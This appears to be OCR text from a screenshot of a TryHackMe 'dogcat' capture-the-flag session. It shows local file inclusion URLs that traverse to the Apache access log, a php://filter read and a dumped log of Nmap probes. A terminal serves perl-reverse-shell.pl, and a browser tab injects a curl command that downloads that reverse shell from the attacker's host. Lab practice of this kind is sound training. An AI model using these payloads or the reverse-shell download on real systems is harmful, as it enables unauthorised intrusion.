 dogcat - Mozilla Firefox
TryHackMe
dogcat
http://10.10.145
http://10.10.145
http://10.10.145
http://10.10.145
Using php://
New Tab
perl-reverse-sh
&cmd=curl http://10.9.15.220:8000/perl-reverse-shell.pl -o shell.pl
Getting Started
St
st
Learn
Donate
10.10.203.42 — http://10.10.203.42/lfi/lfi.php?page=/var/log/apache2/access.log
dogcat — http://10.10.45.124/?view=dogs/../../../../../var/log/apache2/access.log&ext=
dogcat — http://10.10.51.245/?view=dogs/../../../../../var/log/apache2/access.log&ext=
dogcat — http://10.10.191.25/?10.10.191.25?view=php://filter/convert.base64-encode/reso
dogcat — http://10.10.184.110/?view=dogs/../../../../../var/log/apache2/access.log&ext=
dogcat — http://10.10.209.137
TryHackMe | Dashboard — tryhackme.com/dashboard
Here you go!127.0.0.1 - - [02/Jun/2020:20:53:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.9.15.220 - - [02/Jun
/2020:20:54:16 +0000] "GET / HTTP/1.0" 200 634 "-" "-" 10.9.15.220 - - [02/Jun/2020:20:54:16 +0000] "GET / HTTP/1.0" 200 634
"-" "-" 10.9.15.220 - - [02/Jun/2020:20:54:16 +0000] "GET / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting
Engine; https://nmap.org/book/nse.html)" 10.9.15.220 - - [02/Jun/2020:20:54:16 +0000] "OPTIONS / HTTP/1.1" 200 634 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.9.15.220 - - [02/Jun/2020:20:54:16 +0000]
"PROPFIND / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
10.9.15.220 - - [02/Jun/2020:20:54:16 +0000] "GET /nmaplowercheck1591131255 HTTP/1.1" 404 455 "-" "Mozilla/5.0 (compatible;
Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.9.15.220 - - [02/Jun/2020:20:54:16 +0000] "GET /robots.txt
HTTP/1.1" 404 455 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.9.15.220 - -
[02/Jun/2020:20:54:16 +0000] "POST / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org
/book/nse.html)" 10.9.15.220 - - [02/Jun/2020:20:54:16 +0000] "OPTIONS / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible;
Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.9.15.220 - - [02/Jun/2020:20:54:16 +0000] "GET /.git/HEAD
HTTP/1.1" 404 455 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.9.15.220 - -
[02/Jun/2020:20:54:16 +0000] "OPTIONS / HTTP/1.1" 200 634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 10.9.15.220 - - [02/Jun/2020:20:54:16 +0000] "PROPFIND / HTTP/1.1" 200 634 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.9.15.220 - - [02/Jun/2020:20:54:16 +0000] "POST
/sdk HTTP/1.1" 404 455 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.9.15.220 - -
[02/Jun/2020:20:54:16 +0000] "GET /nmaplowercheck1591131256 HTTP/1.1" 404 455 "-" "Mozilla/5.0 (compatible; Nmap
Scripting Engine; https://nmap.org/book/nse.html)" 10.9.15.220 - - [02/Jun/2020:20:54:16 +0000] "PROPFIND / HTTP/1.1" 200
634 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.9.15.220 - - [02/Jun/2020:20:54:16
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
Parrot Terminal
(venv) ┌─[rferreir@parrot]─[~/Documents/CTF/tryHackMe/dogcat]
└──╼ $ls
index.php lfi.py perl-reverse-shell.pl
(venv) ┌─[rferreir@parrot]─[~/Documents/CTF/tryHackMe/dogcat]
└──╼ $python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.145.173 - - [03/Jun/2020 00:09:09] "GET /perl-reverse-shell.pl HTT
P/1.1" 200 -